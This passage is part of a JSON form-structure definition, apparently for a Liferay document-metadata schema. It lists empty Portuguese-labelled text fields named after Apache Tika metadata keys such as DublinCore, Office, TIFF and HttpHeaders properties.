"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
